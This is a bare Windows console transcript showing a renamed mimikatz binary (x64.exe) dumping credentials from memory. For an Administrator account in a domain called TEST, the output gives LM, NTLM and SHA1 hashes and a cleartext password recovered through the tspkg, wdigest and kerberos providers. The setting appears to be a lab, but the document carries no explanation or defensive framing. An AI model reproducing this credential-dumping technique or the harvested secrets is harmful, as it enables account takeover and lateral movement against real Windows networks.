 C:\>x64.exe
x64.exe
.#####.   mimikatz 2.1.1 (x64) built on Jan 25 2018 00:41:19
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
Privilege '20' OK
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session           : Interactive from 2
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-8GA56TNV3MV
Logon Time        : 12/15/2019 1:24:56 PM
SID               : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : TEST
* LM       : fc5d63d71569f04399b419bc76e2eb34
* NTLM     : 18edd0cc3227be3bf61ce198835a1d97
* SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain   : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain   : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain   : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :